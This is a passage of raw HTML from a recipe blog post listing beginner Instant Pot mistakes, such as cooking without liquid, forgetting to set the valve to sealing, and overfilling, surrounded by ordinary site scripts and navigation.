fbq('init', '1613544645576459');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1613544645576459&ev=PageView&noscript=1"></noscript>
<!-- End Facebook Pixel Code --><style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 20px !important; height: 20px !important; } img.wprm-comment-rating { width: 100px !important; height: 20px !important; } body { --comment-rating-star-color: #06727d; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><link rel="Shortcut Icon" type="image/x-icon" href="https://www.sixsistersstuff.com/wp-content/themes/sixsistersstuff/assets/images/favicon.svg"><meta name="hubbub-info" description="Hubbub Pro 2.28.0"><script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">window.onload = function() {
    var pickUpdiv = document.getElementById('savetherecipe');
    var recipeDiv = document.getElementById('recipesavegroup');

    if (pickUpdiv && recipeDiv) {
        // Insert #savetherecipe div just before #recipesavegroup div
        recipeDiv.parentNode.insertBefore(pickUpdiv,recipeDiv);
    } else {
        console.error('One or both of the specified divs not found.');
    }
};</script><link rel="icon" href="https://www.sixsistersstuff.com/wp-content/uploads/2021/01/cropped-favicon-32x32.png" sizes="32x32">
<link rel="icon" href="https://www.sixsistersstuff.com/wp-content/uploads/2021/01/cropped-favicon-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="https://www.sixsistersstuff.com/wp-content/uploads/2021/01/cropped-favicon-180x180.png">
<meta name="msapplication-TileImage" content="https://www.sixsistersstuff.com/wp-content/uploads/2021/01/cropped-favicon-270x270.png">
<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;right:auto;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://www.sixsistersstuff.com/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none;filter:grayscale(1)}.perfmatters-lazy-youtube:hover .play{filter:grayscale(0)}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}.wp-has-aspect-ratio .wp-block-embed__wrapper{position:relative;}.wp-has-aspect-ratio .perfmatters-lazy-youtube{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;padding-bottom:0}</style>	<meta name="“p:domain_verify”" content="“1ef2010fde30b2a6da323da17d3b0a7d”/">
</head>
<body class="single">
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    <header id="masthead" class="site-header alt">
        <a class="top-banner" href="https://www.sixsistersstuff.com/cookbooks/30-minute-meals/" target="_blank"><span class="banner-text"> Order Our Newest Cookbook: 30-Minute Meals!</span><svg class="svg-icon" width="10" height="10" aria-hidden="true" role="img" focusable="false" id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49,25c0,13.26-10.74,24-24,24S1,38.26,1,25,11.74,1,25,1s24,10.74,24,24ZM44.5,25c0-10.75-8.75-19.5-19.5-19.5S5.5,14.25,5.5,25s8.75,19.5,19.5,19.5,19.5-8.75,19.5-19.5ZM37.09,20.41c.88.88.88,2.3,0,3.18l-10.5,10.5c-.44.44-1.01.66-1.59.66s-1.15-.22-1.67-.66l-10.5-10.5c-.88-.88-.88-2.3,0-3.18.88-.88,2.3-.88,3.18,0l8.99,8.92,8.91-8.92c.88-.87,2.31-.88,3.18,0Z" /></svg></a>        <nav id="site-navigation" class="main-navigation">
            <div class="site-menu">
                <div class="site-title"><a href="https://www.sixsistersstuff.com/" rel="home"><span>Six Sisters' Stuff</span></a></div><div class="menu-right"><ul id="desktop-menu" class="desktop-menu sm-sans"><li id="menu-item-192124" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/">Recipe Index</a></li>
<li id="menu-item-192126" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/course/appetizers/">Appetizers</a></li>
<li id="menu-item-187062" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/course/breakfast/">Breakfast</a></li>
<li id="menu-item-183297" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/course/main-dishes/">Dinner</a></li>
<li id="menu-item-185455" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/course/desserts/">Desserts</a></li>
<li id="menu-item-187063" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/course/salads/">Salads</a></li>
<li id="menu-item-192127" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/course/side-dishes/">Sides</a></li>
<li id="menu-item-192129" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/course/soups-stews/">Soups</a></li>
</ul><button class="search-toggle" aria-label="search-toggle"><svg class="svg-icon open" width="20" height="20" aria-hidden="true" role="img" focusable="false" id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M48.35,48.34c-.44.44-1.02.66-1.59.66s-1.15-.22-1.68-.66l-12.56-12.56c-3.32,2.64-7.52,4.22-12.09,4.22C9.74,40,1.01,31.27,1.01,20.5S9.65,1,20.42,1s19.5,8.73,19.5,19.5c0,4.58-1.5,8.77-4.22,12.09l12.56,12.56c.96.88.96,2.31.08,3.18ZM20.51,35.5c8.27,0,15-6.73,15-15s-6.73-15-15-15-15,6.73-15,15,6.73,15,15,15Z" /></svg></button><button class="menu-toggle" aria-label="menu"><svg class="svg-icon open" width="20" height="20" aria-hidden="true" role="img" focusable="false" id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M1,7.86c0-1.42,1.15-2.57,2.57-2.57h42.86c1.42,0,2.57,1.15,2.57,2.57s-1.15,2.57-2.57,2.57H3.57c-1.42,0-2.57-1.15-2.57-2.57ZM1,25c0-1.42,1.15-2.57,2.57-2.57h42.86c1.42,0,2.57,1.15,2.57,2.57s-1.15,2.57-2.57,2.57H3.57c-1.42,0-2.57-1.15-2.57-2.57ZM46.43,44.71H3.57c-1.42,0-2.57-1.15-2.57-2.57s1.15-2.57,2.57-2.57h42.86c1.42,0,2.57,1.15,2.57,2.57s-1.15,2.57-2.57,2.57Z" /></svg></button></div>            </div>
        </nav>
        <div class="drawer-nav"><div class="drawer-nav-wrap"><button class="menu-toggle drawer-toggle"><svg class="svg-icon close" width="15" height="15" aria-hidden="true" role="img" focusable="false" id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M47.82,42.92c1.41,1.4,1.41,3.69,0,5.09-1.4,1.41-3.69,1.4-5.09,0l-17.73-17.86L7.15,48.01c-1.4,1.4-3.69,1.4-5.09,0-1.41-1.41-1.4-3.69,0-5.09l17.86-17.85L2.05,7.08c-1.41-1.4-1.41-3.69,0-5.09s3.69-1.4,5.09,0l17.86,17.99L42.85,2.13c1.4-1.4,3.69-1.4,5.09,0,1.41,1.41,1.4,3.69,0,5.09l-17.86,17.85,17.73,17.85Z" /></svg></button><div class="site-badge"><a href="https://www.sixsistersstuff.com/" rel="home"><span>Six Sisters' Stuff</span></a></div><ul id="drawer-menu" class="drawer-menu sm-caps"><li id="menu-item-141540" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/">Recipe Index</a></li>
<li id="menu-item-86871" class="menu-item menu-item-has-children"><a>Course</a>
<button class="sub-menu-toggle" aria-expanded="false" aria-pressed="false"><span class="screen-reader-text">Submenu</span><svg class="svg-icon" width="15" height="15" aria-hidden="true" role="img" focusable="false" id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49,25c0,13.26-10.74,24-24,24S1,38.26,1,25,11.74,1,25,1s24,10.74,24,24ZM44.5,25c0-10.75-8.75-19.5-19.5-19.5S5.5,14.25,5.5,25s8.75,19.5,19.5,19.5,19.5-8.75,19.5-19.5ZM37.09,20.41c.88.88.88,2.3,0,3.18l-10.5,10.5c-.44.44-1.01.66-1.59.66s-1.15-.22-1.67-.66l-10.5-10.5c-.88-.88-.88-2.3,0-3.18.88-.88,2.3-.88,3.18,0l8.99,8.92,8.91-8.92c.88-.87,2.31-.88,3.18,0Z" /></svg></button><ul class="submenu">
	<li id="menu-item-86816" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/course/appetizers/">Appetizers</a></li>
	<li id="menu-item-86821" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/course/beverages/">Beverages</a></li>
	<li id="menu-item-86817" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/course/breads/">Breads</a></li>
	<li id="menu-item-192132" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/course/sandwiches-burgers-wraps/">Burgers</a></li>
	<li id="menu-item-86818" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/course/breakfast/">Breakfast</a></li>
	<li id="menu-item-86819" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/course/desserts/">Desserts</a></li>
	<li id="menu-item-86822" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/course/main-dishes/">Main Dishes</a></li>
	<li id="menu-item-192131" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/course/pastas/">Pastas</a></li>
	<li id="menu-item-192130" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/course/pizzas/">Pizzas</a></li>
	<li id="menu-item-86872" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/course/salads/">Salads</a></li>
	<li id="menu-item-193162" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/course/sauces-seasonings/">Sauces</a></li>
	<li id="menu-item-86824" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/course/side-dishes/">Side Dishes</a></li>
	<li id="menu-item-192133" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/course/snacks/">Snacks</a></li>
	<li id="menu-item-86823" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/course/soups-stews/">Soups, Stews, and Chilis</a></li>
</ul>
</li>
<li id="menu-item-86882" class="menu-item menu-item-has-children"><a>Method</a>
<button class="sub-menu-toggle" aria-expanded="false" aria-pressed="false"><span class="screen-reader-text">Submenu</span><svg class="svg-icon" width="15" height="15" aria-hidden="true" role="img" focusable="false" id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49,25c0,13.26-10.74,24-24,24S1,38.26,1,25,11.74,1,25,1s24,10.74,24,24ZM44.5,25c0-10.75-8.75-19.5-19.5-19.5S5.5,14.25,5.5,25s8.75,19.5,19.5,19.5,19.5-8.75,19.5-19.5ZM37.09,20.41c.88.88.88,2.3,0,3.18l-10.5,10.5c-.44.44-1.01.66-1.59.66s-1.15-.22-1.67-.66l-10.5-10.5c-.88-.88-.88-2.3,0-3.18.88-.88,2.3-.88,3.18,0l8.99,8.92,8.91-8.92c.88-.87,2.31-.88,3.18,0Z" /></svg></button><ul class="submenu">
	<li id="menu-item-86835" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/method/30-minutes-or-less/">30 Minutes or Less</a></li>
	<li id="menu-item-193163" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/method/6-ingredients/">6 Ingredients</a></li>
	<li id="menu-item-86889" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/method/air-fryer/">Air Fryer</a></li>
	<li id="menu-item-86888" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/method/baking/">Baking</a></li>
	<li id="menu-item-86890" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/method/bbq/">BBQ</a></li>
	<li id="menu-item-86848" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/method/casserole/">Casserole</a></li>
	<li id="menu-item-86850" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/method/freezer-meals/">Freezer Meals</a></li>
	<li id="menu-item-86851" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/method/grilling/">Grilling</a></li>
	<li id="menu-item-86852" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/method/instant-pot/">Instant Pot</a></li>
	<li id="menu-item-86885" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/method/kid-friendly/">Kid-Friendly</a></li>
	<li id="menu-item-86854" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/method/no-bake/">No Bake</a></li>
	<li id="menu-item-86891" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/method/one-pan-one-pot/">One Pan</a></li>
	<li id="menu-item-193164" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/method/oven/">Oven Baked</a></li>
	<li id="menu-item-86892" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/method/skillet/">Skillet</a></li>
	<li id="menu-item-86855" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/method/slow-cooker/">Slow Cooker</a></li>
	<li id="menu-item-86893" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/method/stovetop/">Stovetop</a></li>
</ul>
</li>
<li id="menu-item-86883" class="menu-item menu-item-has-children"><a>Occasion</a>
<button class="sub-menu-toggle" aria-expanded="false" aria-pressed="false"><span class="screen-reader-text">Submenu</span><svg class="svg-icon" width="15" height="15" aria-hidden="true" role="img" focusable="false" id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49,25c0,13.26-10.74,24-24,24S1,38.26,1,25,11.74,1,25,1s24,10.74,24,24ZM44.5,25c0-10.75-8.75-19.5-19.5-19.5S5.5,14.25,5.5,25s8.75,19.5,19.5,19.5,19.5-8.75,19.5-19.5ZM37.09,20.41c.88.88.88,2.3,0,3.18l-10.5,10.5c-.44.44-1.01.66-1.59.66s-1.15-.22-1.67-.66l-10.5-10.5c-.88-.88-.88-2.3,0-3.18.88-.88,2.3-.88,3.18,0l8.99,8.92,8.91-8.92c.88-.87,2.31-.88,3.18,0Z" /></svg></button><ul class="submenu">
	<li id="menu-item-86886" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/occasion/birthday/">Birthday</a></li>
	<li id="menu-item-86887" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/occasion/christmas/">Christmas</a></li>
	<li id="menu-item-86859" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/occasion/easter/">Easter</a></li>
	<li id="menu-item-193165" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/occasion/game-day/">Game Day</a></li>
	<li id="menu-item-88891" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/occasion/halloween/">Halloween</a></li>
	<li id="menu-item-193166" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/occasion/patriotic/">Patriotic</a></li>
	<li id="menu-item-86861" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/occasion/st-patricks-day/">St. Patrick’s</a></li>
	<li id="menu-item-86863" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/occasion/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-86864" class="menu-item"><a href="https://www.sixsistersstuff.com/category/recipes/occasion/valentines-day/">Valentine’s Day</a></li>
</ul>
</li>
<li id="menu-item-141547" class="menu-item menu-item-has-children"><a href="#">About</a>
<button class="sub-menu-toggle" aria-expanded="false" aria-pressed="false"><span class="screen-reader-text">Submenu</span><svg class="svg-icon" width="15" height="15" aria-hidden="true" role="img" focusable="false" id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49,25c0,13.26-10.74,24-24,24S1,38.26,1,25,11.74,1,25,1s24,10.74,24,24ZM44.5,25c0-10.75-8.75-19.5-19.5-19.5S5.5,14.25,5.5,25s8.75,19.5,19.5,19.5,19.5-8.75,19.5-19.5ZM37.09,20.41c.88.88.88,2.3,0,3.18l-10.5,10.5c-.44.44-1.01.66-1.59.66s-1.15-.22-1.67-.66l-10.5-10.5c-.88-.88-.88-2.3,0-3.18.88-.88,2.3-.88,3.18,0l8.99,8.92,8.91-8.92c.88-.87,2.31-.88,3.18,0Z" /></svg></button><ul class="submenu">
	<li id="menu-item-141541" class="menu-item"><a href="https://www.sixsistersstuff.com/about/">About</a></li>
	<li id="menu-item-141542" class="menu-item"><a href="https://www.sixsistersstuff.com/accessibility/">Accessibility</a></li>
	<li id="menu-item-141543" class="menu-item"><a href="https://www.sixsistersstuff.com/contact/">Contact</a></li>
	<li id="menu-item-141544" class="menu-item"><a href="https://www.sixsistersstuff.com/cookbooks/">Cookbooks</a></li>
	<li id="menu-item-142104" class="menu-item"><a href="https://www.sixsistersstuff.com/easy-freezer-meals/">Easy Freezer Meals</a></li>
	<li id="menu-item-178536" class="menu-item"><a href="https://www.sixsistersstuff.com/about/faqs/">FAQs</a></li>
	<li id="menu-item-141548" class="menu-item"><a href="https://www.sixsistersstuff.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-142105" class="menu-item"><a href="https://www.sixsistersstuff.com/table-talk-for-moms-podcast/">Table Talk for Moms Podcast</a></li>
	<li id="menu-item-142103" class="menu-item"><a href="https://www.sixsistersstuff.com/the-instant-cooking-course/">The Instant Cooking Course</a></li>
	<li id="menu-item-141546" class="menu-item"><a href="https://www.sixsistersstuff.com/shop/">Shop</a></li>
</ul>
</li>
</ul><ul id="menu-social-menu" class="social-menu"><li id="menu-item-28817" class="icon-font icon-facebook menu-item"><a target="_blank" href="https://www.facebook.com/SixSistersStuff"><span>Facebook</span></a></li>
<li id="menu-item-28819" class="icon-font icon-instagram menu-item"><a target="_blank" href="https://instagram.com/sixsistersstuff/"><span>Instagram</span></a></li>
<li id="menu-item-28820" class="icon-font icon-pinterest menu-item"><a target="_blank" href="https://www.pinterest.com/SixSistersStuff/"><span>Pinterest</span></a></li>
<li id="menu-item-28818" class="icon-font icon-x menu-item"><a target="_blank" href="https://twitter.com/sixsistersstuff"><span>Twitter</span></a></li>
<li id="menu-item-28822" class="icon-font icon-youtube menu-item"><a target="_blank" href="https://www.youtube.com/channel/UCMcBPW_r_ww_oiATl2UuF8w"><span>YouTube</span></a></li>
</ul></div></div><div class="header-search"><div class="wrap flexbox">
<form role="search" method="get" class="search-form" action="https://www.sixsistersstuff.com/">
    <label>
        <span class="screen-reader-text">Search for</span>
        <input type="search" class="search-field" placeholder="Search…" value="" name="s" title="Search for">
    </label>
    <button type="submit" class="search-submit" aria-label="search-submit"><svg class="svg-icon" width="20" height="20" aria-hidden="true" role="img" focusable="false" id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M48.35,48.34c-.44.44-1.02.66-1.59.66s-1.15-.22-1.68-.66l-12.56-12.56c-3.32,2.64-7.52,4.22-12.09,4.22C9.74,40,1.01,31.27,1.01,20.5S9.65,1,20.42,1s19.5,8.73,19.5,19.5c0,4.58-1.5,8.77-4.22,12.09l12.56,12.56c.96.88.96,2.31.08,3.18ZM20.51,35.5c8.27,0,15-6.73,15-15s-6.73-15-15-15-15,6.73-15,15,6.73,15,15,15Z" /></svg>        <span class="screen-reader-text">Search Submit</span></button>

</form>


<button class="search-close"><svg class="svg-icon close" width="15" height="15" aria-hidden="true" role="img" focusable="false" id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M47.82,42.92c1.41,1.4,1.41,3.69,0,5.09-1.4,1.41-3.69,1.4-5.09,0l-17.73-17.86L7.15,48.01c-1.4,1.4-3.69,1.4-5.09,0-1.41-1.41-1.4-3.69,0-5.09l17.86-17.85L2.05,7.08c-1.41-1.4-1.41-3.69,0-5.09s3.69-1.4,5.09,0l17.86,17.99L42.85,2.13c1.4-1.4,3.69-1.4,5.09,0,1.41,1.41,1.4,3.69,0,5.09l-17.86,17.85,17.73,17.85Z" /></svg></button></div></div>    </header>
    <div class="site-inner">







<div id="breadcrumbs" class="breadcrumbs post-breadcrumbs"><div class="wrap"><span><span><a href="https://www.sixsistersstuff.com/">Home</a></span> · <span><a href="https://www.sixsistersstuff.com/category/cooking-guides/">Cooking Guides</a></span> · <span class="breadcrumb_last" aria-current="page">9 Instant Pot Don’ts!</span></span></div></div>    <div class="content-sidebar-wrap">
        <main id="primary" class="site-main">
            
<article id="post-56996" class="type-post hentry mv-content-wrapper grow-content-body">
    <header class="entry-header">
        <h1 class="entry-title">9 Instant Pot Don’ts!</h1>
        <div class="flexbox entry-details alt"><div class="recipe-meta sm-sans recipe-comments"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49,23.5c0,10.79-10.68,19.53-23.96,19.53-3.07,0-6.1-.49-8.73-1.34-2.82,1.93-7.29,4.34-13.06,4.34-.9,0-1.71-.54-2.07-1.37-.35-.82-.19-1.78.43-2.44.05-.03,2.96-3.17,4.36-6.88-3.1-3.28-4.97-7.38-4.97-11.85C1,12.71,11.76,3.96,25.04,3.96s23.96,8.75,23.96,19.53ZM44.58,23.5c0-8.29-8.76-15.03-19.53-15.03S5.51,15.21,5.51,23.5c0,3.96,2.04,6.96,3.74,8.77l1.94,2.05-1,2.63c-.52,1.36-1.17,2.64-1.87,3.78,2.22-.72,4.06-1.77,5.4-2.72l1.83-1.29,2.14.67c2.37.75,4.85,1.14,7.36,1.14,10.77,0,19.53-6.74,19.53-15.03Z" /></svg><a href="https://www.sixsistersstuff.com/9-instant-pot-donts/#commentform"><span class="sm-sans">35 Comments</span></a></div></div>    </header>
    <div class="entry-content">
        

                <div class="post-thumbnail" id="post-thumbnail">
                    <img data-perfmatters-preload="" width="1394" height="2400" src="https://www.sixsistersstuff.com/wp-content/uploads/2018/03/IPdonts2.jpg" class="attachment-post-featured size-post-featured wp-image-56997 wp-post-image" alt="9 Instant Pot Don’ts!" decoding="async" srcset="https://www.sixsistersstuff.com/wp-content/uploads/2018/03/IPdonts2.jpg 1394w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/IPdonts2-728x1254.jpg 728w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/IPdonts2-600x1033.jpg 600w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/IPdonts2-266x458.jpg 266w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/IPdonts2-174x300.jpg 174w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/IPdonts2-768x1323.jpg 768w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/IPdonts2-595x1024.jpg 595w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/IPdonts2-640x1102.jpg 640w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/IPdonts2-1024x1763.jpg 1024w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/IPdonts2-1200x2067.jpg 1200w" sizes="(max-width: 1394px) 100vw, 1394px" fetchpriority="high">                </div><!-- .post-thumbnail -->
<div class="disclosure sm-sans">This post may contain affiliate links. Read our <a href="https://www.sixsistersstuff.com/privacy-policy/">disclosure policy</a>.</div><div class="recipesavegroup" id="recipesavegroup"></div><style>
	#savetherecipe {
		min-height: 350px; /* Added to improve CLS */
	}

	@media screen and (min-width:537px) {
		#savetherecipe {
			min-height: 271px; /* Responsive adjustment to improve CLS */
		}
	}
	#savetherecipe form.seva-form.formkit-form .formkit-field:nth-child(3),
	#savetherecipe form.seva-form.formkit-form .formkit-field:nth-child(4) {
		display: none!important;
	}
	#savetherecipe .formkit-form .formkit-guarantee {
		display: none
	}
</style>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
document.addEventListener('DOMContentLoaded', function() {
 var loaderIntervalId = setInterval(
   function() {
     var docTitle = document.querySelector('#savetherecipe form.seva-form.formkit-form .formkit-field:nth-child(3) input');
     var locationUrl = document.querySelector('#savetherecipe form.seva-form.formkit-form .formkit-field:nth-child(4) input');

     if (docTitle && locationUrl) {
       docTitle.value = document.title;
       locationUrl.value = window.location.href;
       clearInterval(loaderIntervalId);
     }
   },
   250
 );
});
</script>

<p>I’ve had my Instant Pot for just over 2 years and I am still learning! Every recipe is fun to experiment with! With those experiments, I have learned a lot especially when it comes to things that I should not do! These 9 Instant Pot Don’ts will hopefully help someone that is just starting out and learning how maneuver around the Instant Pot!</p>
<p><strong>1. READ THE MANUAL.</strong> Now don’t get mad at me for saying this one, but you REALLY need to read your instructions! Ha Ha! I get many questions on how to do certain things, which they would know about if they read even the brief summary in the intro! Although I love answering questions, when hundreds of them roll in, I don’t quite have time to answer them all.<br>
If you’ve lost your manual, don’t worry! You can find the instruction manual <a href="https://instantpot.com/wp-content/uploads/IP-DUO/InstantPot-IP-DUO-Manual-English.pdf">HERE.</a></p>
<p><img data-perfmatters-preload="" decoding="async" class="size-full wp-image-57000 aligncenter" src="https://www.sixsistersstuff.com/wp-content/uploads/2018/03/Screen-Shot-2018-03-21-at-1.25.28-PM.jpg" alt="" width="547" height="361" srcset="https://www.sixsistersstuff.com/wp-content/uploads/2018/03/Screen-Shot-2018-03-21-at-1.25.28-PM.jpg 547w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/Screen-Shot-2018-03-21-at-1.25.28-PM-150x99.jpg 150w" sizes="(max-width: 547px) 100vw, 547px" fetchpriority="high"><strong>2. DON’T PRESSURIZE WITHOUT LIQUID!</strong> An Instant Pot without some sort of liquid when pressurizing won’t actually pressurize! You need a 1/2 cup to a cup of water, broth, etc, in order for it to work!</p>
<p><strong>3. DON’T FORGET “SEALING!”</strong>&#160; forget to put your pressure cooker on SEALING when trying to pressurize! If it is not on sealing, it won’t pressurize and won’t cook right!</p>
<p><img decoding="async" class="wp-image-57001 aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='491'%20height='307'%20viewBox='0%200%20491%20307'%3E%3C/svg%3E" alt="" width="491" height="307" data-src="https://www.sixsistersstuff.com/wp-content/uploads/2018/03/Screen-Shot-2018-03-21-at-1.29.09-PM.jpg" data-srcset="https://www.sixsistersstuff.com/wp-content/uploads/2018/03/Screen-Shot-2018-03-21-at-1.29.09-PM.jpg 733w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/Screen-Shot-2018-03-21-at-1.29.09-PM-600x375.jpg 600w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/Screen-Shot-2018-03-21-at-1.29.09-PM-150x94.jpg 150w" data-sizes="(max-width: 491px) 100vw, 491px"><noscript><img decoding="async" class="wp-image-57001 aligncenter" src="https://www.sixsistersstuff.com/wp-content/uploads/2018/03/Screen-Shot-2018-03-21-at-1.29.09-PM.jpg" alt="" width="491" height="307" srcset="https://www.sixsistersstuff.com/wp-content/uploads/2018/03/Screen-Shot-2018-03-21-at-1.29.09-PM.jpg 733w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/Screen-Shot-2018-03-21-at-1.29.09-PM-600x375.jpg 600w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/Screen-Shot-2018-03-21-at-1.29.09-PM-150x94.jpg 150w" sizes="(max-width: 491px) 100vw, 491px"></noscript></p>
<p><strong>4. DON’T STICK YOUR HAND OVER THE VENT</strong> when your recipe calls for a quick release! That means you are going to move it to venting after your timer beeps. Either wear on oven mitt, or just watch where your hand is placed. You will get burned if your hand is over the vent!</p>
<p><strong>5. DON’T OVERFILL YOUR INSTANT POT!</strong> If you do this, your Instant pot will take FOREVER to pressurize, it actually might not pressurize, or it might not even close! I like to stick to the rule of 2 lines under the MAX line (so at the 4L mark when using a 6 quart)</p>
<p><img decoding="async" class="wp-image-57003 aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='517'%20height='342'%20viewBox='0%200%20517%20342'%3E%3C/svg%3E" alt="" width="517" height="342" data-src="https://www.sixsistersstuff.com/wp-content/uploads/2018/03/Screen-Shot-2018-03-21-at-1.35.48-PM.jpg" data-srcset="https://www.sixsistersstuff.com/wp-content/uploads/2018/03/Screen-Shot-2018-03-21-at-1.35.48-PM.jpg 692w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/Screen-Shot-2018-03-21-at-1.35.48-PM-600x397.jpg 600w, https://www.sixsistersstuff.com/wp-content/uploads/2018/03/Screen-Shot-2018-03-21-at-1.35.48-PM-150x99.jpg 150w" data-sizes="(max-width: 517px) 100vw, 517px"><noscript><img decoding="async" class="wp-image-57003 aligncenter" src="https://www.sixsistersstuff.com/wp-content/uploads/2018/03/Screen-Shot-2018-03-21-at-1.35.48-PM.jpg" alt="" width="517" height="342" srcset="https://www.sixsistersstuff.com/wp-content/uploads/2018/03/Screen-Shot-2018-03-21-at-1.35.48-PM.jpg 692w, 